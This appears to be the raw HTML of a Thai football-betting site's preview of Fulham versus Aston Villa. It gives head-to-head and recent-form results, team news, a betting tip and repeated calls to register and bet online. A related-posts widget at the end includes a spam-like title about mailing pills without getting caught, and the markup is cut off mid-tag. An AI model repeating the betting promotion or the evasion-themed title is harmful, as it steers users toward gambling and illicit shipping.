https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-111x60.jpg 111w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-14308 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20325%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า" width="600" height="325" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-300x163.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-111x60.jpg 111w" data-sizes="(max-width: 600px) 100vw, 600px" /></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2306c90" data-id="2306c90" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8185dc6 elementor-widget elementor-widget-text-editor" data-id="8185dc6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>วิเคราะห์บอล ทีเด็ด [ พรีเมียร์ลีก ]<br />ฟูแล่ม VS แอสตัน วิลล่า<br /></strong></p><p>20 ตุลาคม 2565<br />เวลาแข่งขัน : 01.30 น.<br />ราคาบอล : เสมอ</p><p>สนามแข่ง : Craven Cottage</p><p>สามารถผ่านบทวิเคราะห์เกมดังกล่าวได้ที่ <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET</a> พร้อมทั้งยังสามารถสมัครสมาชิกเพื่อแทงบอลคู่นี้ได้ที่นี่ ที่เว็บไซต์ <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFA365</a> ของเรา เท่านั้น</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8a17c99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a17c99" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39ab972" data-id="39ab972" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47cc75e elementor-align-justify elementor-widget elementor-widget-button" data-id="47cc75e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">สมัคร UFABET</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a96377a" data-id="a96377a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f8c8dc elementor-align-justify elementor-widget elementor-widget-button" data-id="0f8c8dc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">ฝาก-ถอน UFABET</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a1562c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1562c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de456ce" data-id="de456ce" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b65c95 elementor-widget elementor-widget-text-editor" data-id="9b65c95" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2 style="text-align: center;">การแข่งขัน : [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-723f5a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="723f5a6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a3a9f4" data-id="6a3a9f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b04ac0 elementor-widget elementor-widget-text-editor" data-id="6b04ac0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-14305 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า Table" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-Table.png" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า Table" width="496" height="931" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-Table.png 496w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-Table-160x300.png 160w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-Table-32x60.png 32w" sizes="(max-width: 496px) 100vw, 496px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-14305 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า Table" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20496%20931%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-Table.png" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า Table" width="496" height="931" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-Table.png 496w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-Table-160x300.png 160w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-Table-32x60.png 32w" data-sizes="(max-width: 496px) 100vw, 496px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8d2bf71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d2bf71" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86b02f2" data-id="86b02f2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c8b15b6 elementor-widget elementor-widget-text-editor" data-id="c8b15b6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>ผลงานการพบกันหลังสุดรวมทุกรายการของ ฟูแล่ม VS แอสตัน วิลล่า</p><p>04/04/21 แอสตัน วิลล่า ชนะ ฟูแล่ม 3-1<br />29/09/20 ฟูแล่ม แพ้ แอสตัน วิลล่า 0-3<br />04/01/20 ฟูแล่ม ชนะ แอสตัน วิลล่า 2-1 / เอฟเอ คัพ<br />26/05/18 ฟูแล่ม ชนะ แอสตัน วิลล่า 1-0 / (กลาง)<br />17/02/18 ฟูแล่ม ชนะ แอสตัน วิลล่า 2-0<br />21/10/17 แอสตัน วิลล่า ชนะ ฟูแล่ม 2-1<br />17/04/17 ฟูแล่ม ชนะ แอสตัน วิลล่า 3-1<br />22/10/16 แอสตัน วิลล่า ชนะ ฟูแล่ม 1-0<br />12/07/15 แอสตัน วิลล่า แพ้ ฟูแล่ม 1-3 / (กลาง) กระชับมิตร<br />05/04/14 แอสตัน วิลล่า แพ้ ฟูแล่ม 1-2</p><p>ตรวจเช็คดูผลบอลแบบรวดเร็ว <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอลสด</a> ได้ที่นี่ ซึ่งเราได้ทำการอัพเดทผลบอลทุกคู่ ทุกลีค แบบรวดเร็ว โดยสามารถดูได้ทั้งในมือถือ และคอมพิวเตอร์ ผ่าน <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">THSCORE</a></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-175e21a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175e21a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-375d677" data-id="375d677" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e476e3f elementor-widget elementor-widget-text-editor" data-id="e476e3f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3 style="text-align: center;">ผลงานที่ผ่านมาของทั้ง 2 ทีม ฟูแล่ม VS แอสตัน วิลล่า</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a193eb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a193eb6" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-772055f" data-id="772055f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7aca8d5 elementor-widget elementor-widget-text-editor" data-id="7aca8d5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-14306 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า THSCORE" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า THSCORE" width="1296" height="518" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE-150x60.jpg 150w" sizes="(max-width: 1296px) 100vw, 1296px" /></noscript><img loading="lazy" decoding="async" class="lazyload alignnone wp-image-14306 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า THSCORE" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201296%20518%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า THSCORE" width="1296" height="518" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-THSCORE-150x60.jpg 150w" data-sizes="(max-width: 1296px) 100vw, 1296px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7fd9b95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fd9b95" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0670ef" data-id="e0670ef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f447a31 elementor-widget elementor-widget-text-editor" data-id="f447a31" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">บ้านผลบอล</a> ของเรา ขอนำเสนอผลการเปรียบเทียบผลงานของ <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14300/" data-wpel-link="internal">ฟูแล่ม VS แอสตัน วิลล่า</a> เพื่อใช้เป็นข้อมูลในการ วิเคราะห์บอล</p><p><strong>ผลงานโดยรวมของเจ้าบ้าน ฟูแล่ม</strong></p><p>15/10/22 เสมอ บอร์นมัธ 2-2 (เหย้า) พรีเมียร์ลีก</p><p>09/10/22 แพ้ เวสต์แฮม 1-3 (เยือน) พรีเมียร์ลีก</p><p>01/10/22 แพ้ นิวคาสเซิ่ล 1-4 (เหย้า) พรีเมียร์ลีก</p><p>17/09/22 ชนะ ฟอเรสต์ 3-2 (เยือน) พรีเมียร์ลีก</p><p>03/09/22 แพ้ สเปอร์ส 1-2 (เยือน) พรีเมียร์ลีก</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-22b8128 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22b8128" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9db4e1c" data-id="9db4e1c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33ab150 elementor-widget elementor-widget-text-editor" data-id="33ab150" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-14307 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า UFABET" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า UFABET" width="1296" height="518" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET-150x60.jpg 150w" sizes="(max-width: 1296px) 100vw, 1296px" /></noscript><img loading="lazy" decoding="async" class="lazyload alignnone wp-image-14307 size-full" title="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า UFABET" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201296%20518%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET.jpg" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า UFABET" width="1296" height="518" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET.jpg 1296w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET-300x120.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET-1024x409.jpg 1024w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET-768x307.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-ฟูแล่ม-VS-แอสตัน-วิลล่า-UFABET-150x60.jpg 150w" data-sizes="(max-width: 1296px) 100vw, 1296px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a9be988 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9be988" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff2e9ff" data-id="ff2e9ff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d0de0c elementor-widget elementor-widget-text-editor" data-id="1d0de0c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>ผลงานโดยรวมของทีมเยือน แอสตัน วิลล่า</strong></p><p>16/10/22 แพ้ เชลซี 0-2 (เหย้า) พรีเมียร์ลีก</p><p>11/10/22 เสมอ ฟอเรสต์ 1-1 (เยือน) พรีเมียร์ลีก</p><p>02/10/22 เสมอ ลีดส์ 0-0 (เยือน) พรีเมียร์ลีก</p><p>17/09/22 ชนะ เซาท์แฮมป์ตัน 1-0 (เหย้า) พรีเมียร์ลีก</p><p>04/09/22 เสมอ แมนฯซิตี้ 1-1 (เหย้า) พรีเมียร์ลีก</p><p>โดย <a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอล</a> ดังกล่าวเป็นผลงานจาก 5 เกมหลังสุดในทุกรายการแข่งขัน</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8b9d7e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b9d7e2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e685e2" data-id="6e685e2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3779475 elementor-widget elementor-widget-text-editor" data-id="3779475" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4 style="text-align: center;">ฟันธงทีเด็ด [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า</h4></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1634762 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1634762" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c150bfc" data-id="c150bfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ddfe373 elementor-widget elementor-widget-text-editor" data-id="ddfe373" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" data-wpel-link="internal">วิเคราะห์บอล</a> ฟันธงทีเด็ด [ พรีเมียร์ลีก ] ฟูแล่ม VS แอสตัน วิลล่า</p><p>เจ้าบ้าน ฟูแล่ม ลูกทีมของ มาร์โก้ ซิลวา เพิ่งเสมอกับ บอร์นมัธ 2-2 ในเกมนัดล่าสุด ในเกมนี้พวกเขาก็จะไม่มี นาธาเนี่ยล ชาโลบาห์ ที่ติดโทษแบนหมดสิทธิ์ลงสนาม อีกทั้ง มานอร์ โซโลม่อน, เลย์แว็ง กรู์กซาว่า และ เคนนี่ เตเต้ สามนักเตะที่ยังมีอาการบาดเจ็บก็จะไม่มีชื่อ ในเกมนี้คาดว่าจะจัดทัพในระบบ 4-2-3-1 ที่จะส่ง แดเนี่ยล เจมส์, อันเดรียส เปไรร่า คอยปั้นเกมรุกจากตรงกลาง ให้กับ อเล็คซานดาร์ มิโตรวิช ที่จะลงล่าตาข่าย</p><p>ทีมเยือน แอสตัน วิลล่า ของกุนซือ สตีเว่น เจอร์ราร์ด เพิ่งแพ้เชลซี 0-2 ส่วนสภาพความพร้อมในเกมนี้ก็จะขาด คาเมร่อน อาร์เชอร์, บูบาก้าร์ กามาร่า, ดิเอโก้ คาร์ลอส, ลูก้า ดีญ กับ ลุดวิก ออกุสตินส์สัน 5 แข้งที่เดี้ยงหมดสิทธิ์ลงสนาม ในเกมนี้ เจอร์ราร์ด ก็น่าจะจัดทัพมาในระบบ 4-3-3 โดยน่าจะเลือกใช้งาน เลออน ไบลี่ย์, แดนนี่ อิงส์ กับ โอลลี่ วัตกิ้นส์ เป็นสามประสานในเกมรุก</p><p>ผลการแข่งขันที่คาด : แอสตัน วิลล่า ชนะ 1-0<br />เรทเปิด <a href="https://ufabet-pg.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-wpel-link="internal">แทงบอล</a> : เสมอ<br />ความมั่นใจ : 7/10</p><p>ตลอด 4 เกมหลังสุด แอสตัน วิลล่า แพ้ไปเพียงเกมล่าสุดเกมเดียวเท่านั้น แถมยังมีเกมรับที่ไม่ค่อยเสียประตูอีกด้วย ส่วนฝั่งเจ้าบ้าน ฟูแล่ม 5 เกมหลังสุด แพ้ไปถึง 3 เกม แถมยังโดนยิงไปกว่า 13 ประตู เกมนี้เปิดเรทราคาให้ เสมอ ก็เลือกอยู่ทางทีมเยือนครับ ที่น่าจะมีความเก๋ากว่า บุกมาเก็บชัยนอกบ้านได้อยู่</p><p>ฟันธง : เลือก แอสตัน วิลล่า กล้าลุย<br />ผลบอล สกอร์ที่คาด : 0-1</p><p>สามารถทำการสมัคร <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET เข้าสู่ระบบ</a> แทงบอลออนไลน์ ผ่านระบบออโต้ได้ที่นี่</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-eb5fd1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb5fd1c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ace45f3" data-id="ace45f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-159df7f elementor-widget elementor-widget-text-editor" data-id="159df7f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h5 style="text-align: center;">อ่านวิเคราะห์บอลคู่อื่นจาก UFABET</h5></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c1b1d84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1b1d84" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3af947d" data-id="3af947d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-99b288e elementor-widget elementor-widget-shortcode" data-id="99b288e" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys pt-cv-pgloadmore" id="pt-cv-view-6782bd5xvw"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="4"><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39752"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39752/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Just How to Send out Tablets in the Mail Without Obtaining Caught" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Just How to Send out Tablets in the Mail Without Obtaining Caught" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39752/" class="_self cvplbd" target="_self" data-wpel-link="internal">Just How to Send out Tablets in the Mail Without Obtaining Caught</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39748"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39748/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Signs And Symptoms of End Stage Pulmonary Hypertension" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Signs And Symptoms of End Stage Pulmonary Hypertension" /></a><h6 class="pt-cv-title"><a 